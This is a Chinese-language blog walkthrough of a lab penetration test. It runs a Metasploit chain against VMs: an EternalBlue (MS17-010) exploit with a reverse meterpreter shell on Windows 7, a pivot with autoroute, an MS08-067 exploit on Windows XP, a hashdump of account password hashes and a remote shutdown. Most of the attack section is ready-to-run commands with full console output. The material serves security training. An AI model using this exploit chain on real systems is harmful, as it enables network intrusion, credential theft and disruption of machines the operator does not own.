
windows网络服务渗透测试实战-跨网段攻击
掌握对跨网段攻击的方法。
熟悉Metasploit终端的使用方法。
熟悉通过meterpreter进行后渗透操作
获取winxp系统管理员admin的密码,并使xp系统关机
----基础配置----
1、选择win7




2、选择winXP


3、选择kali



4、查看kali的ip

5、查看winXP的ip

6、查看win7的IP
总结如下:
WinXP
Win7
Kali
网络适配器 桥接模式(自动)
192.168.43.99
网络适配器 桥接模式(自动)
192.168.43.89
网络适配器 NAT
192.168.232.128
网络适配器2 NAT
192.168.232.145
----开始跨网段攻击----
1、输入 msfconsole 启动metasploit


2、使用“永恒之蓝”的漏洞模块,使用扫描命令进行网段内主机扫描
use
auxiliary/scanner/smb/smb_ms17_010 //进入扫描模块
set rhosts (目标网段) //扫描目标网段内的主机
set threads 512 //设置扫描线程
run //执行
3、设置攻击步骤进行攻击
use
exploit/windows/smb/ms17_010_eternalblue //利用攻击模块
set rhost (目标IP) //设置目标IP
set lhost (监听主机IP) //设置监听IP
set payload
windows/x64/meterpreter/reverse_tcp //设置攻击载荷
run

4、通过meterpreter终端获取系统控制台shell,执行ipconfig发现主机存在双网段


5、获取shell权限,在cmd窗口试图下输入 arp -a 可以发现,存在同网段的地址

6、返回meterpreter终端将内网网段192.168.232.128/24添加值路由表
run autoroute -s 192.168.232.128/24
run autoroute -p //查看路由表状况
7.使用 background 退出到msf试图,并搜索 ms08-067 ,此处可以看到内网主机是XP系统,直接使用 ms08- 067 进行攻击
backgroup
search ms08-067
use
exploit/windows/smb/ms08_067.NETapi //利用攻击模块
set payload
windows/meterpreter/bind_tcp //设置攻击载荷
set rhost (目标IP) //设置监听IP
run



8、获取winxp系统管理员admin的密码

9、使xp系统关机



关机之后kali中会失去会话
┌──(kali㉿kali)-[~/Desktop]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:68:f4:d1 brd ff:ff:ff:ff:ff:ff
inet 192.168.43.89/24 brd 192.168.43.255 scope global dynamic noprefixroute eth0
valid_lft 2911sec preferred_lft 2911sec
inet6 240e:468:81:203c:da81:9549:e675:f2e0/64 scope global temporary dynamic
valid_lft 3538sec preferred_lft 3538sec
inet6 240e:468:81:203c:20c:29ff:fe68:f4d1/64 scope global dynamic mngtmpaddr noprefixroute
valid_lft 3538sec preferred_lft 3538sec
inet6 fe80::20c:29ff:fe68:f4d1/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/Desktop]
└─$ msfconsole
_ _
/ / __ _ __ /_/ __
| | / | _____ ___ _____ | | / _
| | /| | | ___ |- -| / / __ | -__/ | || | || | |- -|
|_| | | | _|__ | |_ / - __ | | | | __/| | | |_
|/ |____/ ___/ / \___/ / __| |_ ___
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Open an interactive Ruby terminal with
irb
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.43.99
rhosts => 192.168.43.99
msf6 auxiliary(scanner/smb/smb_ms17_010) > set threads 512
threads => 512
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.43.99:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.43.99:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.43.99
rhost => 192.168.43.99
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.43.89
lhost => 192.168.43.89
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.43.89:4444
[*] 192.168.43.99:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.43.99:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.43.99:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.43.99:445 - The target is vulnerable.
[*] 192.168.43.99:445 - Connecting to target for exploitation.
[+] 192.168.43.99:445 - Connection established for exploitation.
[+] 192.168.43.99:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.43.99:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.43.99:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.43.99:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.43.99:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.43.99:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.43.99:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.43.99:445 - Sending all but last fragment of exploit packet
[*] 192.168.43.99:445 - Starting non-paged pool grooming
[+] 192.168.43.99:445 - Sending SMBv2 buffers
[+] 192.168.43.99:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.43.99:445 - Sending final SMBv2 buffers.
[*] 192.168.43.99:445 - Sending last fragment of exploit packet!
[*] 192.168.43.99:445 - Receiving response from exploit packet
[+] 192.168.43.99:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.43.99:445 - Sending egg to corrupted connection.
[*] 192.168.43.99:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.43.99
[*] Meterpreter session 1 opened (192.168.43.89:4444 -> 192.168.43.99:50762) at 2022-05-18 22:23:55 -0400
[+] 192.168.43.99:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.99:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.99:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 7924 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:Windowssystem32>chcp 65001
chcp 65001
Active code page: 65001
C:Windowssystem32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter �������� 2:
Connection-specific DNS Suffix . : localdomAIn
Link-local IPv6 Address . . . . . : fe80::e970:4199:33c6:f0f3%21
IPv4 Address. . . . . . . . . . . : 192.168.232.145
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.232.2
Ethernet adapter Bluetooth ��������:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter ��������:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 240e:468:81:203c:6d7a:d608:7ec3:80e
Temporary IPv6 Address. . . . . . : 240e:468:81:203c:b1e9:713c:1d5d:3a38
Link-local IPv6 Address . . . . . : fe80::6d7a:d608:7ec3:80e%11
IPv4 Address. . . . . . . . . . . : 192.168.43.99
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::284a:4a93:2ef9:661b%11
192.168.43.1
Tunnel adapter isatap.{D0C9B1FF-3866-45AB-BD3C-6BCCE51D708F}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.{AA43B9EC-6828-4E2A-ACED-837F5FF4C2C8}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:Windowssystem32>arp -a
arp -a
Interface: 192.168.43.99 --- 0xb
Internet Address Physical Address Type
192.168.43.1 12-2b-33-95-ca-ca dynamic
192.168.43.89 00-0c-29-68-f4-d1 dynamic
192.168.43.107 50-e0-85-a8-bc-86 dynamic
192.168.43.162 50-e0-85-a8-bc-86 dynamic
192.168.43.170 50-e0-85-a8-bc-86 dynamic
192.168.43.223 c0-3c-59-b9-be-3c dynamic
192.168.43.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.252 01-00-5e-00-00-fc static
239.255.255.250 01-00-5e-7f-ff-fa static
255.255.255.255 ff-ff-ff-ff-ff-ff static
Interface: 192.168.232.145 --- 0x15
Internet Address Physical Address Type
192.168.232.1 00-50-56-c0-00-08 dynamic
192.168.232.2 00-50-56-fb-6f-4e dynamic
192.168.232.128 00-0c-29-52-81-07 dynamic
192.168.232.254 00-50-56-e3-a4-9f dynamic
192.168.232.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.252 01-00-5e-00-00-fc static
239.255.255.250 01-00-5e-7f-ff-fa static
255.255.255.255 ff-ff-ff-ff-ff-ff static
C:Windowssystem32>exit
meterpreter > run autoroute -s 192.168.232.128/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.232.128/255.255.255.0...
[+] Added route to 192.168.232.128/255.255.255.0 via 192.168.43.99
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.232.128 255.255.255.0 Session 1
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > search ms08-067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.232.128
rhost => 192.168.232.128
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] 192.168.232.128:445 - Automatically detecting the target...
[*] 192.168.232.128:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.232.128:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.232.128:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.232.128:4444
[*] Sending stage (175174 bytes) to 192.168.232.128
[*] Meterpreter session 2 opened (192.168.232.145:51366 -> 192.168.232.128:4444) at 2022-05-18 22:38:20 -0400
meterpreter > shell
Process 7092 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:WINDOWSsystem32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.232.128
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.10.254
C:WINDOWSsystem32>getuid
getuid
'getuid' is not recognized as an internal or external command,
operable program or batch file.
C:WINDOWSsystem32>exit
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
meterpreter > hashdump
Administrator:500:44efce164ab921caaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:32f842845a64f17ccbe6b10315169b7e:83789c0d8506a618d815fd9c6fb379e1:::
IUSR_DH-CA8822AB9589:1003:de8b8cec054052bb8ab2d451a3e61856:145f992fa5ff125301520f8e27419c6d:::
IWAM_DH-CA8822AB9589:1004:90b05d38a1fc8d80a4ae31c7bc961352:2f950167d2942f7c977fdfd1857b8a59:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:bb5a5a239a6e521be591fdf091b05013:::
meterpreter > shell
Process 8096 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:WINDOWSsystem32>shutdown -s -t 5
shutdown -s -t 5
C:WINDOWSsystem32>
[*] 192.168.232.128 - Meterpreter session 2 closed. Reason: Died
————————————————
版权声明:本文为CSDN博主「懒笑翻」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:
https://blog.csdn.net/c_lanxiaofang/article/details/124857251